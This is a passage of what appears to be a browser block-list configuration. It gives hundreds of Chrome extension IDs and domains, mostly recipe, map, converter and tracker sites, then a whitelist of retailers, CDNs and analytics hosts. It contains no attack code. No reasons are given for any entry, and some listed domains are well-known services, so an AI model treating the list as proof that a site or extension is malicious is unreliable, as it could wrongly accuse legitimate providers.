chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc .onlinepackagefinder.app .3dearthmaps.com chrome-extension://penndbmahnpapepljikkjmakcobdahne chrome-extension://phhhmbgggfifgikoihlakngnngdehhfe chrome-extension://dlcobpjiigpikoobohmabehhmhfoodbb .earthviewsatellitemaps.com chrome-extension://dbjbempljhcmhlfpfacalomonjpalpko chrome-extension://jmjbgcjbgmcfgbgikmbdioggjlhjegpp .scriptcdn.net chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam findmebestdirections.app chrome-extension://ohhbplppiodhgffdmdbokdlbflokkicd .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com chrome-extension://efdgbhncnligcbloejoaemnfhjihkccj .quickrecipeonline.com chrome-extension://obcbigljfpgappaaofailjjoabiikckk .easyrecipefinder.co chrome-extension://jcmcbmdmfmelmlelagelpfhmohipjjia .satelliteviewmaps.net chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://iledlaeogohbilgbfhmbgkgmpplbfboh .onlinetemplatesfree.com chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo .livepackagetracker.co .bestdrivingmaps.info .quickonlinerecipes.net .quickonlinerecipes.net .quickonlinerecipes.net .3dearth.co chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://lnaahdmijnjnmgaalacdgakieangpjgp .packagefinderonlinefree.com .quickdrivingdirections.co chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://mkanlikcnccbgabpaphgjidigdjnekab chrome-extension://gklhghenemaeogngbnjdheklnnonajoc .easyonlinetemplates.net chrome-extension://bcmollielapcbjcpmnjhhngeldfmgpca chrome-extension://nebnhfamliijlghikdgcigoebonmoibm .exploreearth3d.com .easybrowsertool.com .perfectloginonline.com .easybrowsertool.com chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell .healthyrecipesforme.com chrome-extension://pccckmaobkjjboncdfnnofkonhgpceea chrome-extension://mpajidobdpdigheplhpfggmeldjcpgfh .pdfmanualsonline.net .view3dearthmaps.com .phia.com .viewearthmaps.com .onlinetoolsforbrowser.com chrome-extension://eghmccdcabhgeigmkhfbnioepobdhhab chrome-extension://lekkladnjnbpgcoljekpnopdllnggmeo zyft.com .viewonlinemanuals.com .onlinemanualsfinder.com .startpage.com .drivedirectionsmap.info .joinsmarty.com .joinsmarty.com .joinsmarty.com chrome-extension://phbpiacnjjgjkdnemiaakobckdigehbp .dishguidemasters.com chrome-extension://bmcnakllnfgdjlalfffanmfhampcoalm chrome-extension://bniadokhddgdbbcpolbgjcnmaphkbpni .getinvisiblehand.com chrome-extension://mgijmfgdpljgnhcmokgeokdibogckgoj chrome-extension://lpnnhhkdbmobjiheokoonjlmaffljcng chrome-extension://phpihcpfhciibkmlllgcjkbmhhpcaojc chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://bhojjmbfcfaghghnpghheopdcapjpcak chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .recipeforme.app chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .quickonlinesignin.co .pdfmanualsearch.com chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo chrome-extension://hhcfeikmmkngnnaogpodbggmcjcebfba chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo .findmanualsonline.net .jullyambery.net .hublosk.com .hublosk.com .onlineculinarymasters.com chrome-extension://cjmfiochlaffhnellbhffgnjocahinnh chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .earthview3dmaps.com chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://ifoggbfaoakkojipahnplnbfnhhhnmlp chrome-extension://odphnbhiddhdpoccbialllejaajemdio .nickletto.com chrome-extension://kjmoohlgokccodicjjfebfomlbljgfhk .packagestatustracker.app .nickletto.com .pdfmanualdirectory.co .nickletto.com .nickletto.com .nickletto.com .satelliteandearthviewmaps.com chrome-extension://fdgeknolclccgmdhjhhoeacojohokdgh chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://gldadickgmgciakdljkcpbdepehlilfn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp .mymodernbrowser.tools chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://fgkojgifbdaadmodbppebpghpololldg chrome-extension://apkomdimgoabnaokkggecggjhbbfakmo .onestart.ai chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://cpmkedoipcpimgecpmgpldfpohjplkpp chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah .browsers.tools chrome-extension://djjmoiaencjmgngkkicflbhijjodciap chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah chrome-extension://dbahiboeilcdidkkifdlbogdjocakohj .greenadblocker.com .onlinedirectionsexplorer.com chrome-extension://oaljhjociknfmhmfidoogomplhlbdomb chrome-extension://jdfkmiabjpfjacifcmihfdjhpnjpiick chrome-extension://odonlcpdlclnhhpeljookeobjmhdhcic .freebrowsertools.app chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg .freebrowsertools.app chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg chrome-extension://cjmkndjhnagcfbpiemnkdpomccnjblmj chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://chlnagmkonfbonegilldifigaelbfcfe chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://fjnbnpbmkenffdnngjfgmeleoegfcffe chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek easyloginforme.app chrome-extension://memhacajcfhmibggbgilihlmiiddeggo chrome-extension://epebfcehmdedogndhlcacafjaacknbcm chrome-extension://gkojfkhlekighikafcpjkiklfbnlmeio .navigateearth3d.com chrome-extension://afdfpkhbdpioonfeknablodaejkklbdn .mitarchive.info .arcadegamesfree.app .mitarchive.info .mitarchive.info .mitarchive.info chrome-extension://pjmlamaidnkoemaaofddboidllnogmhe chrome-extension://cejckpjfigehbeecbbfhangbknpidcnh .wejekihota.com chrome-extension://mdehmpiiliafglkiaijdcoeijmlampbm .ultrascalable.com chrome-extension://fnliebffpgomomjeflboommgbdnjadbh chrome-extension://mmjhombiehngfpipefodkebphfnblphe chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://obhoainpkkkkjeegnbaobapedpfdhbdl chrome-extension://dbjibobgilijgolhjdcbdebjhejelffo chrome-extension://hkkpjehhcnhgefhbdcgfkeegglpjchdc .quickresumetemplates.com chrome-extension://ibdfeimkglcmdejppabkaidpippniiob chrome-extension://lneokhajjamkcciipddlogdbiegmcaim chrome-extension://fiikommddbeccaoicoejoniammnalkfa .arcadegamefreeonline.com chrome-extension://fgffggegobckabeifjckijmekgalgdna chrome-extension://mlakcjhcfmdpimbmpjjmdemfcjpeghgm chrome-extension://ddicoofdkbcdkkeecgafcoabogcgicfp chrome-extension://kchocjcihdgkoplngjemhpplmmloanja .mydirectionmaps.app chrome-extension://fifcailncnlobddlehplcimgnehnldio .fatenaxe-mailie.com chrome-extension://echhmhpkieohhjdnjhkkdhofgnfndmbe chrome-extension://fifcailncnlobddlehplcimgnehnldio .freedocumentconverters.com chrome-extension://echhmhpkieohhjdnjhkkdhofgnfndmbe chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://iodegoagldeabbkcidchfdifcghijihb chrome-extension://dbidoedkajjaaebkcfabjphajllaaodb chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://dkmejdpchbkcihdlengmhifgnigdjmba chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp chrome-extension://fiikommddbeccaoicoejoniammnalkfa chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp .autroliner.com chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp .autroliner.com chrome-extension://angamhlikfokpbmfppadnnbmflollmnc .autroliner.com .filesconverteronline.app .autroliner.com .filesconverteronline.app .autroliner.com .perfectmapsanddirections.com chrome-extension://leiogaodcdcfmbeaminkmggpmlhllone chrome-extension://dkaenofealpmondabaionohebponndai chrome-extension://eikopbkogakcoppobeiaolfbmolmgbck fanyigou.com .mapsworldglobal.com chrome-extension://aepeanpnbhpclokahahihakiphmfoeco .easyloginonline.com .findmypackageforfree.com chrome-extension://hibagaegjmbjhpgdplddooppallfhipo chrome-extension://jgnebchahhepphmokjeohhoebakpfggp .findmypackageforfree.com chrome-extension://bejnhdlplbjhffionohbdnpcbobfejcc chrome-extension://aefkmifgmaafnojlojpnekbpbmjiiogg chrome-extension://bdnmbmckbekibamnoenjkgmllboffdca chrome-extension://kmmpkhpajpecmpdmmbpjmkmcmfdahkcj chrome-extension://eaobjglgjonmmebelfnebghejfmmhamm .chnprice.com .onlinebooksreader.app chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://fgffggegobckabeifjckijmekgalgdna chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://fgffggegobckabeifjckijmekgalgdna .trackingpackagesforfree.app chrome-extension://kaohpmpldmifmibocoaihahnilondioa .priceblink.com .updatehandler.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://egbncdggdomnmpkngingeacgmlbcneif chrome-extension://oedkbkpngfmjfbmmmijkogojlcddmcgf chrome-extension://kaohpmpldmifmibocoaihahnilondioa .ciuvo.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://kaohpmpldmifmibocoaihahnilondioa .igive.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa .misafou.com chrome-extension://cnhbkkedmelfmalgjpkngiaoifpdfcnl .buywisely.com.au chrome-extension://cmndjbecilbocjfkibfbifhngkdmjgog chrome-extension://adcbaggcjppnkmhfmjcdgagmggnfeikh .utorrent.com chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj .ad-blocker.org chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jfdlamikmbghhapbgfoogdffldioobgl chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://mdedkmbdgdnhfojfhoebioholonaplha chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://dlpiaeofjhnjeckpjcbhmnifdejoikpa .documentconverter.online chrome-extension://fpojggnigocndnihknkbacohbpgnkplc .onlinebookslibrary.app .mapperlist.com chrome-extension://lenipkahddombkldhfmcnnjakmcepdlk .onlinedocumentconverters.com chrome-extension://gdfjkfonbjjhcgkgddilifkmojnpmonp .dailypresentationtemplates.com .recipes4ever.club s3.amazonaws.com/jsbooster/ chrome-extension://lfepjkclahhfmmgmfneedmimfmojjioo chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .easybrowsertools.app chrome-extension://eaebbooineabghlkeapcpcjbhpoeipda chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp chrome-extension://iejdehcpemccklhljflbijebeaelnjnl chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp chrome-extension://cmenipfkicambillfofhinidejiekggi chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://iihkglbebihpaflfihhkfmpabjgdpnol chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://jfkjbfhcfaoldhgbnkekkoheganchiea chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .logicalmodule.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://imhhmknkhjkgoomhdbpgpfmjghhbgjic chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://knekpacpcgkieomkhhngenjeeokddkif chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .defaultwin.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://fcngaiekpleclobpjdomnclbppnfnfnn chrome-extension://hkmfdialkjnljbcnincgpollobclebaf .mapsdirections.me chrome-extension://mdjbgnpehbhpibonmjjjbjaoechnlcaf .mapsdirections.me .fimepobala.com .publicorigins.com .macreationsapp.com chrome-extension://njoacoepgkkdnicihommpjgcnggeaadc chrome-extension://fiikommddbeccaoicoejoniammnalkfa chrome-extension://febdkiipjgjdgpdiebmekognkmblallh chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://pbcmccdcjnnmlmmmmnilpefndakkdehb chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://nfbikdkjfjcejddbdcpbafnclkfdhijd chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://nfbikdkjfjcejddbdcpbafnclkfdhijd chrome-extension://ipdbafakglaiophgdedhkambcgeniflf .whoundignified.com chrome-extension://ipdbafakglaiophgdedhkambcgeniflf .hozigoyoho.com chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd .advex01.ru chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd .scalablerotator.com .croxyproxy.com chrome-extension://bmjicmfnjadajfddodmbpodjdghfpagf chrome-extension://fdchdcpieegfofnofhgdombfckhbcokj chrome-extension://bmjicmfnjadajfddodmbpodjdghfpagf .searchwebmesh.com .youdao.com .streetify.com chrome-extension://mleoakodgcohnbjcepfgcbjeemonkenj .streetify.com .handlersection.com .shh-earch.com chrome-extension://llaficoajjainaijghjlofdfmbjpebpa chrome-extension://opgifgeiehclfkpdfbeeibhcbgcgkpgf .proudflex.org .directionsdrivingmaps.app .searchdefenderlive.com .convertfiles.me chrome-extension://lmcpfemncmnihdfplgmnlgmnmdbdjooi .clinmaid.com .osxhigh.com .clinmaid.com .coordinatormode.com .clinmaid.com chrome-extension://gdojfmicgphilpobkbdheanljahncckm chrome-extension://ofppmohanjacmbjhbfoiajmhochpaofl .freegameloop.net .zargu.com .assistivedata.com .mypdfmaker.com chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh .liesking.com .adguard.com chrome-extension://oifhmfhjmagibigiiagmkgpblgionbcp chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh .panoramtech.net .myanonymousbrowser.com .logarithmiclog.com chrome-extension://ommpkaoknnopoeipocpeenjolbnabkfm .freedigitalbooks.online .weatherforecastonline.app chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo chrome-extension://ccnpdidcjgcdgaopacccfghmgdlipnoc chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo chrome-extension://bpmliiddfomeehiaggbdgcdgoceggepg chrome-extension://gcmgaphlohnhdgfbefpphkhnaijglnci chrome-extension://dcfphbfmjohnlcpelbhfbjolhmmlcbhd .bestconverteronline.com chrome-extension://fpojggnigocndnihknkbacohbpgnkplc chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com .exchpackdata.com .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://ipielhhhohhaldbleglhilkmlfcjhkfg chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://efdkmejbldmccndljocbkmpankbjhaao chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .jonypractic.net chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .jonypractic.net .bestconverteronline.com .jonypractic.net chrome-extension://gighmmpiobklfepjocnamgkkbiglidom .jonypractic.net chrome-extension://gighmmpiobklfepjocnamgkkbiglidom .letscompare.deals chrome-extension://jnehilamlcdoiaifjfpmlkhepdknccjd chrome-extension://ikejeefgdnilbnjojgbakcdkpdmegfen .cerets.com .fiktar.com .gwdang.com .mytrendingnewz.today .gwdang.com .launchertasks.com .osxflexibility.com .aidescriptiongenerator.online .updatercache.com .deskactivity.com .typicalbuffer.com .pagespeed-mod.com .mabydick.com .mabydick.com .lonelyfix.com .lonelyfix.com .mabydick.com .lonelyfix.com .mabydick.com .mabydick.com .lonelyfix.com .lonelyfix.com chrome-extension://gcalaekbnpkkhicocbdphmhklkahcfeo chrome-extension://fbjdfhinnhahheghjajajniekpnghdfa",white:".prf.hn .d2yc9u4j5yz48x.cloudfront.net .ups.com .localizecdn.com chrome-extension://kbfnbcaeplbcioakkpcpgfkobkghlhen .dixa.help .boldmetrics.com .trustedshops.de .djpxzajdqbslw.cloudfront.net www.google.com/maps .localizejs.com .mktgcdn.com .charlestyrwhitt.careers google.com/maps/ maps.google.com www.google.com/intl/ .intelligentreturns.net .youtube.com .instagram.com .ocsworldwide.co.uk .docomo.ne.jp chrome-extension://admmjipmmciaobhojoghlmleefbicajg chrome-extension://okfkdaglfjjjfefdcppliegebpoegaii .sync-service.net .translate.googleapis.com chrome-extension://lcccdlklhahfmobgpnilndimkankpnkg chrome-extension://gehmmocbbkpblljhkekmfhjpfbkclbph .rsa3dsauth.co.uk .onetag-sys.com .adtarget.com.tr www.amazon.com/dp/ .connectad.io .arcot.com .rokt.com .mountain.com chrome-extension://cofdbpoegempjloogbagkncekinflcnj chrome-extension://iidnbdjijdkbmajdffnidomddglmieko chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg www.redditstatic.com .amazon.com.au chrome-extension://gpdjojdkbbmdfjfahjcgigfpmkopogic chrome-extension://mloajfnmjckfjbeeofcdaecbelnblden .studentbeans.com .rlvs.co.uk chrome-extension://pejdijmoenmkgeppbflobdenhhabjlaj chrome-extension://hodiladlefdpcbemnbbcpclbmknkiaem .sc-static.net .mbs.zip .d15k2d11r6t6rl.cloudfront.net .royalmail.com chrome-extension://difoiogjjojoaoomphldepapgpbgkhkb .arttrk.com chrome-extension://hdppkjifljbdpckfajcmlblbchhledln .semrush.com .dwin1.com .chrome-extension://gjfpmkejnolcfklaaddjnckanhhgegla chrome-extension://kdfieneakcjfaiglcfcgkidlkmlijjnh .cookiepedia.co.uk chrome-extension://ejommccbnocgekjphflienmbmkallcef .etrusted.com chrome-extension://fancfknaplihpclbhbpclnmmjcjanbaf chrome-extension://caljgklbbfbcjjanaijlacgncafpegll chrome-extension://cbnaodkpfinfiipjblikofhlhlcickei chrome-extension://hamlakigaoomkpddnpnbjkhdfppbnjjh chrome-extension://mklbhckkgddhlcdagmobdmnadpjokkkn chrome-extension://cnlefmmeadmemmdciolhbnfeacpdfbkd chrome-extension://pcblbflgdkdfdjpjifeppkljdnaekohj chrome-extension://kloenjeejidbakipjodcdmlajhnliapo .youthdiscount.com chrome-extension://facncfnojagdpibmijfjdmhkklabakgd chrome-extension://nlipoenfbbikpbjkfpfillcgkoblgpmj chrome-extension://mcebeofpilippmndlpcghpmghcljajna .europa.eu .adaware.com chrome-extension://ijfioihpoacllioabhgkhlfkjonjjnna chrome-extension://llimhhconnjiflfimocjggfjdlmlhblm .readermode.io chrome-extension://knjbgabkeojmfdhindppcmhhfiembkeb chrome-extension://cjpijioncddkancpiedagilpojbgmoni chrome-extension://mhnlakgilnojmhinhkckjpncpbhabphi .payments-amazon.com .salesforce.com .cookiebot.com t.co .yimg.jp chrome-extension://mfbcdcnpokpoajjciilocoachedjkima chrome-extension://gbojkjpincgojijodbnliimgeggnomai .net-a-porter.com chrome-extension://ckejmhbmlajgoklhgbapkiccekfoccmk .chrome-extension://oldceeleldhonbafppcapldpdifcinji chrome-extension://idnnbdplmphpflfnlkomgpfbpcgelopg chrome-extension://gphandlahdpffmccakmbngmbjnjiiahp chrome-extension://hokifickgkhplphjiodbggjmoafhignh .bglobale.com chrome-extension://bfkjochdalcdahjnliojhpldoogkbglc chrome-extension://ncibgoaomkmdpilpocfeponihegamlic .snapchat.com .baidu.com chrome-extension://idgadaccgipmpannjkmfddolnnhmeklj .skimlinks.com .threatspike.com .webmobilefirst.com chrome-extension://gpaiobkfhnonedkhhfjpmhdalgeoebfa chrome-extension://amfojhdiedpdnlijjbhjnhokbnohfdfb .dpd.co.uk .hs-scripts.com chrome-extension://aefalnopbcachhkjnihfjgglnjdegicg .hs-analytics.net .hs-banner.com chrome-extension://fddhonoimfhgiopglkiokmofecgdiedb .kaspersky-labs.com apis.google.com chrome-extension://ffljdddodmkedhkcjhpmdajhjdbkogke chrome-extension://laankejkbhbdhmipfmgcngdelahlfoji .acsbapp.com translate.google.com chrome-extension://bfcdaalpeodhimbiipneeaoeogkkminc chrome-extension://aggiiclaiamajehmlfpkjmlbadmkledi chrome-extension://hegiignepmecppikdlbohnnbfjdoaghj .speechify.com .segment.com .upscope.com chrome-extension://bnfdmghkeppfadphbnkjcicejfepnbfe .aitopia.ai chrome-extension://oacmmmjedhheaijfjidilonpngccnhdl chrome-extension://cjdnfmjmdligcpfcekfmenlhiopehjkd chrome-extension://dioefchpekkdigjeiecepnlhpdcgnmml www.google.com/s2/favicons chrome-extension://mnbndgmknlpdjdnjfmfcdjoegcckoikn .mercari.com chrome-extension://cjfdbemmaeeohgibnhdhlakiahifjjcf static.hsappstatic.net .nature.com 